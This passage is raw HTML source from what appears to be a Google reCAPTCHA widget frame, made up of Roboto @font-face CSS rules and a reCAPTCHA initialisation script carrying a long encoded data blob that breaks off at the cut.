  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WIs3qwP-LAky49z28910SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WIs3qwP-LAky49z28910SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WIs3qwP-LAky49z28910SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w47CgipHEsK9aMOPWETDrsKsC3J4wog/fsOpD07DumV6wrI9wrQ5wrViWgzCljbCk3/[base64]/[base64]/w5pld8KdwqYfW8K+w7TDhw3DuGfDgzsdw5NkwrfDswrDm8KpccOKwqfCq8Kiw7UbCRrDkgBRwrtqwp98woR0w6pODcK3EyDCs8OMw4nCiMKOVmhDwqlNSAVIw5XDrl7CjGY7fcOFFFPDnmXDk8KawrfDjRYDw7bCi8KXw78ZS8Khwq/DvxLDnF7Dog4gwqTDv33Dg383OcO7HsK5wpXDpS3DixLDncKPwq01wptfD8OCw4IWw4gJesKawpc0EMO2a2R9E8ODAcO7WSZRw4UZwonCs8OywrRAwrTCujvDjBBSYSzCiyHDkMKAw5FiwovDnjjCtj0YwqfCpcKNw5LCpxIdwoPDpGbCncKaQsK2w7nDucKbwr/[base64]/CrsOiccKtLHAuY8KWwroYw5YFZMOLXcO2MxvDocKHRGIpwoDCl1N9a8Ozw57CvsO+w7HDhsKrw7J/w7A/wrB6w49Rw6bDr3J/wqpYHD/CjcOzXMOMwpl9w4XDuABww5FQw6fDgQbDvATCisK1wqNsFsOTDsOANSDCksK4bcKrw7Fxw47Cnipvw7IUME/[base64]/RMO4wqfDtcOfw5AEwrDCtMONfEnDhwlrw5vDi31hWMOlwpYHwpzDqirCk1QGLxsUwqXDtMOAw7g1wpwswovCn8K9FhTDv8Kcwqk7woowJ8Ofby7CqcO5wrzCscOSwqrDo34iw4LDgl8cwoQMeDLCsMOrbwBhWQYaPMODDsOeFmxSJsKww73DoDZwwrA/BXrDk0x6w4rCrmTDtcOcN1xZw5HCnl94wr/Cv0FnZ3zDij7ChhzCq8O/worCksOMU3XClyPDqMKfXhBjw43Dn2hAwpdhQ8K8PsKzdApDw5xzWsKUUWIFwpd5wqbDi8O6R8O+OUPDohPCi3PCsFnDocODwrbDksOfwo8/H8ORCHN+bVEJPj7CkUbCjB7Cll/Ci0cFBsOnHcKcwqTCjiXDiFTDssKwSjbDicKtDsOlwprDqMKvfMOfP8KQw4UjG08Fw5nDtFLCksKDw5LCuh/CmlTDpwFIw4vCtcOdwrM7UcKmw5LCmTTDrsOWNivDlMOfwpYzcgVzK8K/FUNow7NFQsOXwqrCmsKyBMKpw7TDssK7wpjCkjZuwqJUwrQqw6/[base64]/PcODw7DCjjIAwq8YA3bDgxjCgMO8w7oFHcOBYcO+wqEwTjXDk8K5wqrDlMKXw43Cm8K/Uy3CmcK9N8KTw4ciQFFtJyrCvMOKw6HDqsK4w4HDvz1/XVhfe1DCm8KKcsOwEMKMw63Dl8O8wq95K8O+a8KrwpfDt8KUwqjCtxw/B8KJLC0SHsKxw5UWOMKtVsK3woXCuMKTRyF8ZnDCvcONZ8KiS1BsTyXDgcOsMjxkemkGwppJw40AA8O1woRDw4DDsCdnYU7Cn8KNw6ALwpwvDw81w6/DosKqGMKiXAvCk8Ozw63CrcKKw4jDrcK0wqfCgyDDssKVwpoBwqHCicK4LGHCljl1VsKNwo7Dv8O/woQYw4xNTMO1w5x/HsO9YsOKwobDunElw4XDmsKYfsOCwpxNKQUNwopBw5zCgcOewoHCszfCpMOaY0fDmcOSwozCr3cZw6sOwoBODsOIw4UuwpDDvCZzHn5jwoTDnV7Cp0EGwp8Lwq3DrsKHO8O/[base64]/w7jDocKAIsO7wpMIw4vCmcK3E8ORfMOCG1tyw58ANsOLwp5Nw4PCilvCkcKtAsK/wqjCtk3DvD7CgMKCbUtNwqA2LiDDsH7DgRjCgcKYKS1xwrfDv1XDt8O7wqHDgMKbAyMXf8KcwrXDnCrDo8OVcm8Dw4RfwrDDm3HCrSRLEMK6w77CjsOnY07Dm8KBHxXCr8OlEBXDosO7Gk/Cj31pAcK/fcKYwrrDk8KJwrLCjHvDocKmwrhXVcObwogqwrfCiGLClC7DgsKyGAnCvB3Cu8OyN0rDqcOcw6zCqGNsJsO6VDnDhsKQacODZ8K+w7tDwoBNwrTCkcKmwozCk8K/[base64]/PjpIUHlWKMOUO8OSwrNMwrjDq8KqwoNSDsK5woNwCcOow44wICQywq1Zw7rCv8OVAMOcwqzDjcO8w6LCicOPe1gmPRbClh1UHsORwpDDqg7Dj2DDuELCrsOLwocuOy/[base64]/wqMMwrzCqEzCjA/Dt8OMYg7Ch8OoXFbCtcOsG23Dr8KIQG5wXHpnw6vDtx8Bw5cXw7EzwoEIw7VLcgrDlGoMMMKew4zChsO0SMKxfBHDkF8ewr0CwpXCtcO6T2Naw7TDrsK1IHDDscKxw7TCpEDDm8KUwoEkHMK4w6lBWQzDtcK/[base64]/DuU4kw6PCgcOVwoLCmcO+w7M+NF9PM8OlX8KUw7jCgsKQTzjDi8KPwoQvScKCwrN1w5Mkw7XCi8KMKsKOC0hGU8KiRTTCkMKgLE0/[base64]/CqsOASMOBw5PDtkoYdBvCgxgAwolCw5fDjQbCgDQFw7jDgsK/[base64]/CkMK5w7BhCMK/w4DCvgo6EMOewrZ5D3pvcsO0wolQO0hvwpsEwpx3wp/DjMKRw4t1w4Vuw4zClg5GUMK3w5nCgsKRw7rDu1DCncKzFU4kw4UdPMKbwqtzBVfDlW/CglAfwp3DlzzCuXDChcKbTsO4wpBbwrDCo0/CoifDi8KUPzLDjMO/XMK+w6PDqndLBHHCv8OxTQbCu1BAw5/[base64]/GmHCjsKhPcOEVMOqwoMcw7sVwr9OwpPDih/CocOgXsKcw6zDmiLDohhvIlbCh18LKmvDrBTDiBfDlz3DhMK/w5Blw4fClMOwwpo0w7oHVHoxwqp7DsOrSMOMN8KlwqENw7Mfw5DDjRLDpsKEFsKjw5bCmcOZw6BCZnPCtRnCj8OjwqTDmQUfZj1DwrUtLMK9w6o6YcK6wr4XwqcIf8KAOlAZw4jDrcKSf8Kgw7ZBWEHCnRzCgUPDpVsCSk/[base64]/DhHDCiMOvw7TDsg9/CgLCtMK0LQLClm4CPGTDp8O8wpHCnMOgwofDu27ChMKgN0LCt8OOwplJw7PDuHs0w4NEBsK7IcKAwrLDocKkQUN8w4bDqSM6SxF0TsK3w4JxTcOawojChknDohZyc8O9AxfCucOHwpPDqMKzwr/DgkVcWwktTS5RM8KQw41yT1DDk8KmA8KrfRjCkwrCmRjCh8O6w7rCqAnCqMKRw7nCssK9CcKSG8O5akTCpHsVQcKTw6LDpsKMwpfDosK/w59sw7hqw4XDrcKlAsK2wrzCmArCgsKuf17ChsOdw6EFAgXDv8KXd8ORH8KBw5jCoMKiaCTCoEnDp8K4w5Y8w4szw5tiTVolJR9fwqvClAPDsF90EG5Ow4wrWgAlOsOTElVsw4UoOgsAwqIPdMKEfMKdLj/DmTzDscKFw53Cql/[base64]/esKzwpMdw7HDrMOVHWHDoMK+U3jCoSvCu8KeDMOMw67Ct14bwqbCncO9w7HDssOuwqbDgH0DB8OyAExvw4jCmsKSworDi8OSwqTDmMKHw4Ytw6lgYcOqw6PCrjcNXjYIw649fcK2wrjCk8Ktw5hawpHClMOmZ8OgwojCjcOuFHPDosKqw7gZwo8KwpV/cklLwoxHAyl3A8K/bnjDtVomNyAtw5LDpcONfMONYsO6w5sLw4lgwrbCmcK5woLCtsKMdQ3DlFfDuS9BQzTClsOfwrIjai0Jw5jChFgEwqLCksKuK8ODwpE3wo9qwpYNwpsTwrHDgkzCoHHDuRHDvCrCqwozHcONEMKRWlTDtz/DvhUiB8K6wp3CgMKGw54pasKjK8O+wqfCjsKYA2fDlcOFwrISwqlmw43Dr8OyfVDDlMK9L8OpwpHCqsKfwrtXwqRnL3bCg8K4ZAvCgAvCgxUFZEUpZcO/w6rCtxBOOE/Dp8KLD8OXYMOiFyArakopLgjCjnLDkMKLw6HDnsKzwptTwqbDnwPChFzCtzXCoMOkw7/[base64]/CjsKcwovCuj7CjXzChMOawocIwoJ4woVFGMOIwpXCqg0mWMO8w6xPK8OSAcOraMO6Xw5wKMKuBMOZWUwlS2x4w4xxw53Dl3cjcMKTBFoswoVxOFzCiBjDt8Otwr0VwqfClMKGw5zDpHDDjF0/w5gLacOzw6Rhw6bDgsOmSMKMwqbCpjArwqw2KMKpwrI5elZOw7fCoMKgX8Oww7AhaBrCtcOcZsKNw7rCqsOIw59fKsKUwqvDusK7KMKhYh/[base64]/[base64]/[base64]/[base64]/Cl8KaJUJ5DHfDuMK+w5LCnwbDkBzCtcKYGzfDlcOUw73CqAkCVsOGwrQTUnMOTsO/wrTDoynDh3o/wrFTR8KiQgl1wrnDmsO/VGQwbyHDhMK2P1PCpS3CtsKfR8O9Q1RgwqBpVcKAwqfCmSt/ZcOaJcKrLGjCs8OmwrJVwpbDgXTDuMK6woAhWBYAw7XCscK8wohFw7VTY8KIajtww53Cm8KxPGfDng3CvFFde8KQw70FL8K/RkJ/[base64]/wrEKDcOYw7ITwp45wqfDjsOEw6nDg8KxD8OvLDgUGMKVfEcFfcKaw7HDmijCpcOjwr7CjcOiVjvCtjUAX8OnAX3CvMOgesOlZ3PDvsOGQcOWG8Kmwr/[base64]/GcOKMsOrDcO0wp/[base64]/[base64]/f8OUOVnDo2QCEQlrwr8Vw6zDrcKZw6tLW8OPwr5+w5PCnFURwonDvw/DpsOTH190wqZ9FEZiw5rCtk/Ci8KoHMKXdQ0nZcORwrjDgh/CvcKEHsKpwqvCu07DilgsBMKACULCrMKkwqA+wq3Dkm/Dp3dYw5N7bATDtsKfJMObw7PCmQkLU3ZIVcKWJcKHaB3DrsOJEcKWw6J5dcK/wox5WMKHwqAfekjCvsOLw7/CocK8w6IGDV5BwojDh0trVH3CvDg/wptuw6HDpXd0wrYlFThGw5cDwpPDvMK2w7jCniVsw5R7MsORw7sNIMKAwobCucKUW8Kqw5I/dmJJw7fCp8KyKCDDv8Kawp1lwrjDugEewrN7MsKrw6jCp8O8LMKoMRnCpCExfGvCisKuL2XDgETDpsO6wrrDqcOsw48gRiXChELCmERdwoNKTsKLJ8OSGkrDscKNwpMcw7Zudm/[base64]/BMOacHLCvMOJXnJWw7HDhsOdw5nCtHnDvcKpREUewq1dwofChGjDncOmw5HCisK5wrbCpMKXwrVoVcKPA2JSwpoaTCdow5A4wpDCtcOKw7RIGsKHaMORKMKBElXCoVfDiTsNw6bCsMOLTjg+UWjDiHU1ZUvDjcKAHjDDmB/Dt0/Cq3ovw4hPSBHCqMK0TMKlwo7DqcKjw4vCpxIqFMK4GjfCtMKBwqjCsyfCqRPDlMKmRsOBc8Kvw5F3woXDpzBOGEp5w4chwrxtJ2NuYQVxw4Anwrxww7nDtQU4DX7DncO2w65ew5A5w4zDlMKqwqHDqsKzTMKVWD9ow6dgwoVjw4wEw7pawp7DnzLClG/CucOkwrJpGkRRwo3DtMKELcO8cW9kwoJYZF44Y8OEPBJCb8KJEMOYw6DCisKSfl3Co8KdbzUaT1Rcw5PCkhbDgkrCv1MkdsOwWxPCigRFb8K8DMKMIcK3w6rDmsKbcV4BwrzDk8ORw7EtAzMIRzLCuHhrwqbCp8KldlTCs1ZJPy/[base64]/DnUzDuBJWw6zDjEgVw5t2aklWw7/Cl2zDucKaCG0CCmDDtEDCuMKCD1LCp8Ofw5QWDAUdwpA5SMKOMMKqwohKw4IjUMOMTcK3wo92wp/CimXCosKAwqcET8KNw7B8JEHCqHUEEsK3UsKeKsOcRMKXRzLDqnbDnUrDm3jDgTHDh8OLw45mwpZtwqXChcKvw5zCjClEw4kpDMKMwoTDi8KMwo/CmTw+bMOEdsKxw6coAQLDhMOLw4xLSMKJWsOpaVDDsMO9w707N0BXZArChiLDhMKLOBnDmX13w4rCkyfDkBLClMKKDFbCuzrCrMOFaUAcwqd6w7IdZcOrUnJ8w5rClGbCtsK/MWrCvlrCjjdCwqzDvkrClsOOwp7CoiVZEMK7UMKvw5xpV8Kpw5k3e8KqwqzCpCtEaCsdB0zDuw46wq8eZEUDdAJkw4wlwq7DiQRvIMOZVxvDgQPCo1/DqcOQfMK/w6ZXfxUswoE4AHsATsO5dW0SwpPDsR1gwrxrasOXFTYyLcOJw6HDgcOcwpDCncOVLMOnw40eS8KKwozDmsO9wp/Cghote0DCsWorwpHCn0HDrSolwrJ3MMOJwpPDu8Osw7DCgcO5JX3DsCIQw4LDmcOiJcKvw5Uew7fDm0/DjHzDoV3CqQJOfsOuFSDCgwcyw5zChG4UwohOw710LxzDlsOaNsK9asOcC8O1SsOUdMKHdnNafcKECMOmQ3YTw73CjEnCoE/CqgfCvWbChmtLw7gKGMKPRiQzw4LDuBZYV13CtGpvwrHCj2/DpMKNw4zCnXA1wpLCqTgFwqDCisK1wqDDt8KmLknCncKQMRonwoIzw74Dwr/ClkTCjDDCmmQVU8K0wosOfcKSwpgTU1nDpMOPPAJzOcKHw43DrzrCtDAZFXF2w5LCvcOWb8OGwp5ww5BewrYVwqRRVsKPwrPDrcONNnzDtMODwq3DgMO/PVzCssKAwpfCuk/DrkTDoMOzGzIObsKsw6YCw7/Dl1vDl8OgDMKvdwTCvF7DiMK0McOocFYTw4gQc8Kbw5RfVsOeJBR8wp7Cm8Onw6dEwqA9MDzDkHgKwp/DrcOfwoPDg8KFwpN9HxjCtcKfL28Kwo/Ck8KfBykQAsOHwpTDnhPDjcOcQUsIwqzCusKLEMOCdmPCtMO1w5rDmMKzw4vDpHN9w6RLbzVPw6NlC04uGUvClsOYej7Ds1LCgUzCk8OgFm3DhsK7b2vDgmrCgllDBsORw7/CnVbDl2gJAXzDpl7DpcKiw61kJmIWNcOvY8KHwpLDpMO4JwrDtAHDqMOxK8Oww4HDlMOdXE7DiHLDr1B1woXCp8OyR8OSXyU7TWDDp8O9McOcFsOEBl3Dq8KGGMKoSynDhyrDqcO6LcK9wqhpw5DCqMOdw6zCshkyJTPDkUUxwr/ClsK6d8KlwqTDtBTCpcKswp/DocKHH2bCocOGe0cXwpMZN2XDrcOBwr7CtsONL3Uiw6kHw6HDq2d8w7sxenTCgw1nw6HDpgzDlDHDnsO1RhHDkMKCwqDDgMOEwrENWRFQw484F8OyTcOJCVjCisKNwoLCgMOfFMOkwpEmBcOJwqPCpMKrw4hrT8KocMKFdTnCgcOKwrMKw5JCw4HDr1LCk8OPw4/Cl1XCosKPw5rCp8KZLMOdFmRXw7HCmBsOW8KmwqrDo8Knw4LCrcKBXcKPw57Dg8K9FsOVwr3DrsK8w6DDqnEPIBMlw5/CtEfCk341w68LLC5KwpofZMO/woMzw4vDqsOEPsKeN1NqRX/[base64]/CpMKjRRnCucOPwpsLTSzDscO+w7YkwpAtJcKIJsK0F1HCq09GbsKJw6/DkU5PC8OwQcKjw4gpH8Olw7oURWgHwpltFmbCqcKHw5JRU1XDq30SeR/Dtz9YBMOQwo7DohQRwpjChcKJw4oyVcKFw5jDnMKxHcO+w6jCgDPDqwh+aMKKwp18w51/C8OywqE3ZsOJw47CinIJOnLCtXwNRnlww6LCrn/Cn8K4w63DunFIC8KPexjCr1bDkxPDhD3DuVPDp8Omw7jDgi5iwosZCsOAwrbCrEDDlsOHVMOgw4HDvAITR0/Dq8O5w6vDgG0oaU/Cs8KtR8KnwqMrwoPCucKmUQXDlHvCuj/DuMKqwrzDoAFxasKVb8O2HcKTwp8Jwp/ChBLCv8OYw5U+WsKKU8KAKcK5WcK+w7hyw7lswqNXWsO/wr/DpcKvw5F2wojDusO6w7tzwp8cwqEFw5DDn0Fqw60bw7nCqsKfw4bCvCDDux/DvxHDkwTCr8OnwobDlcKDwod9LSIQDU1yYlLCmiHDjcOuw77Cq8KDT8Krwq9zNiLDj3IiT3vDjlFMbcO3MsKoAmzCnGDDlifCmXPDpjTCocOOEGN/w6jDtsKrIHzDtcOXZcOJwotawrTDicO/wr7CqsOLw6XDisO4CcKcVXvDvsOFE0gJw6vDrxrCiMKvKsK0wrF9wqzCiMOTw54IwqHChio5YMOBwpg/I0J7eT4UVlItWMOOw69caUPDgWLCrAcUHn/CvMOew4pJRy1Lw5ABVG0mDQN